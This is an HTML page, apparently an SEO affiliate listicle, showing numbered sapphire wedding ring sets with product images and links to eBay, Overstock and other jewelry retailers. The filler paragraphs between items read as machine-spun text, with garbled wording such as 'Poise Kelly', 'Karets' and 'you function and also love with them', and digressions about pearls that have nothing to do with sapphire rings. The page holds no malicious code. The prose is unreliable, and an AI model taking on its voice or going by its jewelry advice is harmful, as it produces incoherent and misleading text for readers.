<p><img title="product" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-shop-miadora-sterling-silver-created-blue-and-white-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-shop-miadora-sterling-silver-created-blue-and-white-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Shop Miadora Sterling Silver Created Blue and White</b>. Source Image: <a href="https://ak1.ostkcdn.com/images/products/10128692/Miadora-Sterling-Silver-Created-Blue-and-White-Sapphire-Bridal-Ring-Set-0d8226d3-8d67-4517-8ac8-38b6aa5bb70d_600.jpg" target="_blank" rel="noopener noreferrer">www.overstock.com</a>. Visit this site for details: <a href="https://www.overstock.com/Jewelry-Watches/Miadora-Sterling-Silver-Created-Blue-and-White-Sapphire-Bridal-Ring-Set/10128692/product.html" target="_blank" rel="noopener noreferrer">www.overstock.com</a></p>
<p>Of all, pearls are extraordinary devices for a stylish and also sophisticated lady. Even with their straightforward colors, their general look remind of beautiful beauty and also opulence. These items are not as shiny as other gemstones, they&#8217;re similarly lovely.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Halo_Bridal_Set_Diamond_Sapphire_Engagement_Ring_Platinum">3. Halo Bridal Set Diamond Sapphire Engagement Ring Platinum</span></h2>
<p><img title="halo engagement ring bridal set diamond sapphire r ew 8x6 bsapp plat" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-best-of-halo-bridal-set-diamond-sapphire-engagement-ring-platinum-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-best-of-halo-bridal-set-diamond-sapphire-engagement-ring-platinum-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Halo Bridal Set Diamond Sapphire Engagement Ring Platinum</b>. Source Image: <a href="https://sep.yimg.com/ay/yhst-98699804673777/bridal-set-pave-diamond-and-sapphire-engagement-wedding-ring-in-platinum-8x6mm-2.jpg" target="_blank" rel="noopener noreferrer">www.myloveweddingring.com</a>. Visit this site for details: <a href="http://www.myloveweddingring.com/halo-engagement-ring-bridal-set-diamond-sapphire-r50004ew-8x6-bsapp-plat.html" target="_blank" rel="noopener noreferrer">www.myloveweddingring.com</a></p>
<p>Pearls are terrific as jewels because they&#8217;re rare and women like to be one-of-a-kind. Ideal for a formal outfit, a lady&#8217;s neck line and total look will be entirely changed with high top quality pearl fashion jewelry collections. Even though the procedure is fairly basic, for some individuals the creation of a pearl is unique.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_ROUND_DIAMOND_SAPPHIRE_ENGAGEMENT_WEDDING_RING_SET_SZ_6_SZ">4. ROUND DIAMOND SAPPHIRE ENGAGEMENT WEDDING RING SET SZ 6 SZ</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-luxury-round-diamond-sapphire-engagement-wedding-ring-set-sz-6-sz-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-luxury-round-diamond-sapphire-engagement-wedding-ring-set-sz-6-sz-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from ROUND DIAMOND SAPPHIRE ENGAGEMENT WEDDING RING SET SZ 6 SZ</b>. Source Image: <a href="http://i.ebayimg.com/images/i/171964687491-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/ROUND-DIAMOND-SAPPHIRE-ENGAGEMENT-WEDDING-RING-SET-SZ-6-SZ-7-SZ-8-SZ-9-/171964687491" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Jewelry sets can contain earrings, locket, arm band, and rings, or any mix of 2 or more of these items.&nbsp;If you buy a pre made collection, it is fairly easy.&nbsp;However if you are developing your very own fashion jewelry sets, there are things you have to think about.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_72ct_Blue_Sapphire_Round_Diamond_Semi_Mount_Engagement">5. 72ct Blue Sapphire &amp; Round Diamond Semi Mount Engagement</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-fresh-72ct-blue-sapphire-amp-round-diamond-semi-mount-engagement-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-fresh-72ct-blue-sapphire-amp-round-diamond-semi-mount-engagement-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from 72ct Blue Sapphire &amp; Round Diamond Semi Mount Engagement</b>. Source Image: <a href="http://i.ebayimg.com/images/i/391426940387-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/72ct-Blue-Sapphire-Round-Diamond-Semi-Mount-Engagement-Ring-Wedding-Set-/391426940387" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>The shade, shape, as well as size of your gems must match.&nbsp;This is not easy to do, particularly when you are having earrings made and created specifically for you.&nbsp;It is easier to discover a set of jewelry that you function and also love with them to find your other items. Your silver, gold, or platinum need to likewise match in color and Karets.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/his-and-hers-wedding-band-sets/" target="_blank" rel="nofollow" class="u07acec045c218764bddc8e0edafc57d3"><!-- INLINE RELATED POSTS 1/3 //--><style> .u07acec045c218764bddc8e0edafc57d3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u07acec045c218764bddc8e0edafc57d3:active, .u07acec045c218764bddc8e0edafc57d3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u07acec045c218764bddc8e0edafc57d3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u07acec045c218764bddc8e0edafc57d3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u07acec045c218764bddc8e0edafc57d3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u07acec045c218764bddc8e0edafc57d3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 25 His and Hers Wedding Band Sets</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="6_Brilliant_Cut_White_Sapphire_Engagement_Wedding_Genuine">6. Brilliant Cut White Sapphire Engagement Wedding Genuine</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-luxury-brilliant-cut-white-sapphire-engagement-wedding-genuine-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-luxury-brilliant-cut-white-sapphire-engagement-wedding-genuine-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Brilliant Cut White Sapphire Engagement Wedding Genuine</b>. Source Image: <a href="http://i.ebayimg.com/images/i/131573780986-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Brilliant-Cut-White-Sapphire-Engagement-Wedding-Genuine-Sterling-Silver-Ring-Set-/131573780986" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Pearl precious jewelry sets will certainly make a lady&#8217;s neck seem remarkable, as well as her entire figure. Feel powerful, display individuality as well as resolution, and also appreciate that exceptional pearl established you have actually just gotten from your beloved husband.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_14K_Yellow_Gold_Blue_Sapphire_La_s_Bridal_Engagement">7. 14K Yellow Gold Blue Sapphire La s Bridal Engagement</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-beautiful-14k-yellow-gold-blue-sapphire-la-s-bridal-engagement-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-beautiful-14k-yellow-gold-blue-sapphire-la-s-bridal-engagement-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from 14K Yellow Gold Blue Sapphire La s Bridal Engagement</b>. Source Image: <a href="https://i.ebayimg.com/images/i/302147662261-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/14K-Yellow-Gold-Blue-Sapphire-Ladies-Bridal-Engagement-Ring-Set-1-CT-Size-9/302147662261" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>All-natural pearls can be quickly identified from the artificial ones with an extremely straightforward test. Take an attractive pearl and try to scrub it versus your teeth. If you really feel that the material is rough comparable to sandpaper after that the pearl is genuine. If you feel a smooth texture, after that it&#8217;s fake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Round_Cut_Floral_Halo_Diamond_Wedding_Ring_Set_With">8. Round Cut Floral Halo Diamond Wedding Ring Set With</span></h2>
<p><img title="61p2m76s10c" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-lovely-round-cut-floral-halo-diamond-wedding-ring-set-with-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-lovely-round-cut-floral-halo-diamond-wedding-ring-set-with-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Round Cut Floral Halo Diamond Wedding Ring Set With</b>. Source Image: <a href="https://30d01f9adcdd9ca8bb29-e7821b1789d66a252f67999ba68e5823.ssl.cf2.rackcdn.com/round-cut-floral-halo-diamond-wedding-ring-set-with-blue-sapphire-in-14K-white-gold-FDENS3036ROGSABL-NL-WG.jpg" target="_blank" rel="noopener noreferrer">www.fascinatingdiamonds.com</a>. Visit this site for details: <a href="https://www.fascinatingdiamonds.com/jewelry/round-cut-diamond-wedding-sets-with-blue-sapphire-in-14k-white-gold/narrow-floral-set/61p2m76s10c" target="_blank" rel="noopener noreferrer">www.fascinatingdiamonds.com</a></p>
<p>Why not select from a range of unique silver jewelry sets if looking for the excellent present. Silver is a popular metal and also there are many different layouts to select from. You can go with very large heavy items or those made from fragile styles.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Fleur_Petal_Set">9. Fleur Petal Set</span></h2>
<p><img title="1498p2m76s2c" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-fleur-petal-set-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-fleur-petal-set-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Fleur Petal Set</b>. Source Image: <a href="http://3aef1d7506efae8a24d3-e7821b1789d66a252f67999ba68e5823.r99.cf2.rackcdn.com/cushion-cut-diamond-wedding-ring-set-with-blue-sapphire-in-14K-white-gold-FD121970CUGSABL-NL-WG.jpg" target="_blank" rel="noopener noreferrer">www.fascinatingdiamonds.com</a>. Visit this site for details: <a href="http://www.fascinatingdiamonds.com/jewelry/cushion-cut-diamond-wedding-sets-with-blue-sapphire-in-14k-white-gold/fleur-petal-set/1498p2m76s2c" target="_blank" rel="noopener noreferrer">www.fascinatingdiamonds.com</a></p>
<p>You are much less likely to be dissatisfied with an acquisition if you recognize in advance of time what it is you are looking for. You can modify the very same write-ups of apparel with economical gold precious jewelry for a trendy appearance, wholesale fashion jewelry sets for a much more lively appearance or you can come to be merely elegant with inexpensive Cubic Zirconia precious jewelry.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_2_Carat_Princess_Cut_Sapphire_and_Diamond_Wedding_Ring_set">10. 2 Carat Princess Cut Sapphire and Diamond Wedding Ring set</span></h2>
<p><img title="9210 2 carat princess cut sapphire and diamond wedding ring set on 10k white gold defaultid=" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-new-2-carat-princess-cut-sapphire-and-diamond-wedding-ring-set-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-new-2-carat-princess-cut-sapphire-and-diamond-wedding-ring-set-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from 2 Carat Princess Cut Sapphire and Diamond Wedding Ring set</b>. Source Image: <a href="http://www.jeenjewels.com/9210-35866/2-carat-princess-cut-sapphire-and-diamond-wedding-ring-set-on-10k-white-gold.jpg" target="_blank" rel="noopener noreferrer">www.jeenjewels.com</a>. Visit this site for details: <a href="http://www.jeenjewels.com/sapphire/9210-2-carat-princess-cut-sapphire-and-diamond-wedding-ring-set-on-10k-white-gold.html?defaultid=41666" target="_blank" rel="noopener noreferrer">www.jeenjewels.com</a></p>
<p>Why pick silver fashion jewelry collections? Well aside from the cost difference, silver can match a great deal of events much better than gold. There is a genuine argument for stating that silver is much better in the conference room. If you are using a piece set with onyx, it goes very well with a black trouser suit specifically. Gold can in some cases look tasteless although to be fair this is usually the mistake of the wearer or the style of the style than the steel set up. Gold is a superb metal however using all of your different gold jewelry at one time simply looks affordable. Assume Poise Kelly or Audrey Hepburn rather than Madonna.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_White_Gold_Sterling_Silver_Brilliant_Blue_Sapphire_Wedding">11. White Gold Sterling Silver Brilliant Blue Sapphire Wedding</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-elegant-white-gold-sterling-silver-brilliant-blue-sapphire-wedding-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-elegant-white-gold-sterling-silver-brilliant-blue-sapphire-wedding-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from White Gold Sterling Silver Brilliant Blue Sapphire Wedding</b>. Source Image: <a href="https://i.ebayimg.com/images/i/141743975607-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/White-Gold-Sterling-Silver-Brilliant-Blue-Sapphire-Wedding-Engagement-Ring-Set-/141743975607" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>If you want a special precious jewelry collection but do not want to have one made, look in your neighborhood public auction home or garage sale. You can typically get old pieces from the 1930&#8217;s, 40&#8217;s and also 50&#8217;s that are still in fantastic condition. Don&#8217;t be lured to buy any items with missing out on stones as the chances of finding matching products currently are virtually zero. If you are looking for something different for your considerable various other, silver fashion jewelry collections make incredible presents as well</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Shop_Miadora_10k_White_Gold_Created_White_Sapphire">12. Shop Miadora 10k White Gold Created White Sapphire</span></h2>
<p><img title="product" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-luxury-shop-miadora-10k-white-gold-created-white-sapphire-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-luxury-shop-miadora-10k-white-gold-created-white-sapphire-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Shop Miadora 10k White Gold Created White Sapphire</b>. Source Image: <a href="https://ak1.ostkcdn.com/images/products/10128698/Miadora-10k-White-Gold-Created-White-Sapphire-Solitaire-Bridal-Ring-Set-bf511667-ed4e-4c8c-a809-23b4509dc68e_600.jpg" target="_blank" rel="noopener noreferrer">www.overstock.com</a>. Visit this site for details: <a href="https://www.overstock.com/Jewelry-Watches/Miadora-10k-White-Gold-Created-White-Sapphire-Solitaire-Bridal-Ring-Set/10128698/product.html" target="_blank" rel="noopener noreferrer">www.overstock.com</a></p>
<p>The excellent feature of offering bridal party jewelry readies to your wedding event is that the accessories will certainly not only make the women look fantastic on your special day; the gems can also be put on in various other unique events for several years to find. Because they have willingly spent their effort and also time in making your wedding day extra special, they are actually more like thankfulness symbols for your bridesmaids. Having claimed that, it is just important that you pick the precious jewelry collections which are not just lovely for you, however are beautiful in the eyes of your bridesmaids.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/camo-wedding-ring-sets-for-him-and-her/" target="_blank" rel="nofollow" class="u96a4edcc381cbae1f754644e368f41f3"><!-- INLINE RELATED POSTS 2/3 //--><style> .u96a4edcc381cbae1f754644e368f41f3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u96a4edcc381cbae1f754644e368f41f3:active, .u96a4edcc381cbae1f754644e368f41f3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u96a4edcc381cbae1f754644e368f41f3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u96a4edcc381cbae1f754644e368f41f3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u96a4edcc381cbae1f754644e368f41f3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u96a4edcc381cbae1f754644e368f41f3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 25 Camo Wedding Ring Sets for Him and Her</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="13_2ct_Princess_Blue_Sapphire_925_Sterling_Silver_Engagement">13. 2ct Princess Blue Sapphire 925 Sterling Silver Engagement</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-awesome-2ct-princess-blue-sapphire-925-sterling-silver-engagement-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-awesome-2ct-princess-blue-sapphire-925-sterling-silver-engagement-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from 2ct Princess Blue Sapphire 925 Sterling Silver Engagement</b>. Source Image: <a href="http://i.ebayimg.com/images/i/381579450034-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/2ct-Princess-Blue-Sapphire-925-Sterling-Silver-Engagement-Wedding-Ring-Set-5-10-/381579450034" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>That is a truth of life, yet it doesn&#8217;t indicate you have to forego looking as though you have diamonds with Cubic Zirconias. They have the appearance and also feel of genuine diamonds without the huge rate tag.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_His_and_Hers_Weddings_Ring_Halo_Sapphire_Blue_Clear_Cz">14. His and Hers Weddings Ring Halo Sapphire Blue Clear Cz</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-fresh-his-and-hers-weddings-ring-halo-sapphire-blue-clear-cz-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-fresh-his-and-hers-weddings-ring-halo-sapphire-blue-clear-cz-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from His and Hers Weddings Ring Halo Sapphire Blue Clear Cz</b>. Source Image: <a href="http://i.ebayimg.com/images/i/141881791595-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/his-and-hers-weddings-ring-halo-sapphire-blue-clear-cz-ring-set-stainless-steel/141881791595" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Are you browsing the style jewelry sets to look for the one you want to put on for your up and also coming wedding celebration? There are a lot of great alternatives available that you might take into consideration, as well as often that can further complicate things. Recognizing what to look for when you are acquiring sets of fashion jewelry is something that can be very useful in limiting your options to make sure that you will certainly have the ability to make a good decision on the one you wish to put on.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Modern_Vintage_14K_White_Gold_3_0_Carat_Blue_Sapphire">15. Modern Vintage 14K White Gold 3 0 Carat Blue Sapphire</span></h2>
<p><img title="Modern Vintage 14K White Gold 3 Carat Blue Sapphire Solitaire Wedding Ring Set R102S 14KWGBS" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-modern-vintage-14k-white-gold-3-0-carat-blue-sapphire-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-modern-vintage-14k-white-gold-3-0-carat-blue-sapphire-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Modern Vintage 14K White Gold 3 0 Carat Blue Sapphire</b>. Source Image: <a href="http://classicengagementring.com/image/cache/data/R102/Modern-Vintage-White-Gold-Blue-Sapphire-Solitaire-Wedding-Ring-Set-R102-WGBS-P-700x700.jpg" target="_blank" rel="noopener noreferrer">classicengagementring.com</a>. Visit this site for details: <a href="http://classicengagementring.com/Modern-Vintage-14K-White-Gold-3-Carat-Blue-Sapphire-Solitaire-Wedding-Ring-Set-R102S-14KWGBS" target="_blank" rel="noopener noreferrer">classicengagementring.com</a></p>
<p>Nonetheless, if your wedding event remains in the autumn or winter months, you can go for paler colors like chocolate brown, gold, or wine red. When it involves items of bridal precious jewelry, you can even select black collections. They will surely look sensational as well as stylish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Milgrain_Diamond_Sapphire_Engagement_Ring_Bridal_Set">16. Milgrain Diamond Sapphire Engagement Ring Bridal Set</span></h2>
<p><img title="halo engagement ring bridal set diamond sapphire r ew 8x6 bsapp plat" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-inspirational-milgrain-diamond-sapphire-engagement-ring-bridal-set-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-inspirational-milgrain-diamond-sapphire-engagement-ring-bridal-set-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Milgrain Diamond Sapphire Engagement Ring Bridal Set</b>. Source Image: <a href="https://sep.yimg.com/ay/yhst-98699804673777/halo-bridal-set-milgrain-diamond-and-sapphire-engagement-wedding-ring-set-in-platinum-8x6mm-2.jpg" target="_blank" rel="noopener noreferrer">www.myloveweddingring.com</a>. Visit this site for details: <a href="http://www.myloveweddingring.com/halo-engagement-ring-bridal-set-diamond-sapphire-r50011ew-8x6-bsapp-plat.html" target="_blank" rel="noopener noreferrer">www.myloveweddingring.com</a></p>
<p>An additional factor to consider to make when you are browsing at the style jewelry sets you are considering enduring your special day is the type of jewelry you want to use. There are a lot of terrific choices for silver, gold, as well as various other types that you will certainly intend to think of. When you are trying to identify which one will certainly give you the very best appearance make certain to think about the wedding dress that you are going to be putting on. You do not want to use fashion jewelry that will encounter the color of the gown or you could get the opposite of what you are hoping to get.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_His_Hers_3_Piece_Wedding_Ring_Set_Sapphire_Blue_Cz">17. His Hers 3 Piece Wedding Ring Set Sapphire Blue Cz</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-best-of-his-hers-3-piece-wedding-ring-set-sapphire-blue-cz-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-best-of-his-hers-3-piece-wedding-ring-set-sapphire-blue-cz-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from His Hers 3 Piece Wedding Ring Set Sapphire Blue Cz</b>. Source Image: <a href="http://i.ebayimg.com/images/i/141077493076-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/His-Hers-3-Piece-Wedding-Ring-Set-Sapphire-Blue-Cz-Sterling-Silver-Wedding-Rings/141077493076" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Picking the best wedding celebration fashion jewelry sets can be a little tough however if you require time in taking into consideration the motif of our wedding event in addition to the individualities or your bridesmaids, you can not go wrong.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_18K_Gold_Blue_Sapphire_Wedding_Engagement_Bridal_Rings">18. 18K Gold Blue Sapphire Wedding Engagement Bridal Rings</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-new-18k-gold-blue-sapphire-wedding-engagement-bridal-rings-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-new-18k-gold-blue-sapphire-wedding-engagement-bridal-rings-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from 18K Gold Blue Sapphire Wedding Engagement Bridal Rings</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/I/814UWrMUYCL._UL1500_.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/18K-Gold-Blue-Sapphire-Wedding-Engagement-Bridal-Rings-Sets-for-Women-84PCS-CZ-/311646014403" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
